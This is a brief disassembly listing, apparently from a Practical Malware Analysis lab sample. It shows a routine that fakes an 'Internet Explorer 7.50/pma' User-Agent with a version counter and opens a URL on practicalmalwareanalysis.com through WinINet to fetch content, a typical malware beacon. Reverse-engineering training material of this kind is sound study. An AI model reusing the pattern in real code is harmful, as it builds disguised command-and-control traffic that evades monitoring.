 arg_0= dword ptr  8
push    ebp
mov     ebp, esp
sub     esp, 230h
mov     eax, [ebp+arg_0]
push    eax
push    offset aInternetExplor ; "Internet Explorer 7.50/pma%d"
lea     ecx, [ebp+szAgent]
push    ecx             ; char *
call    _sprintf
add     esp, 0Ch
push    0               ; dwFlags
push    0               ; lpszProxyBypass
push    0               ; lpszProxy
push    0               ; dwAccessType
lea     edx, [ebp+szAgent]
push    edx             ; lpszAgent
call    ds:InternetOpenA
mov     [ebp+hInternet], eax
push    0               ; dwContext
push    0               ; dwFlags
push    0               ; dwHeadersLength
push    0               ; lpszHeaders
push    offset szUrl    ; "http://www.practicalmalwareanalysis.com"...
mov     eax, [ebp+hInternet]
push    eax             ; hInternet
call    ds:InternetOpenUrlA
mov     [ebp+hFile], eax
cmp     [ebp+hFile], 0
jnz     short loc_4010B1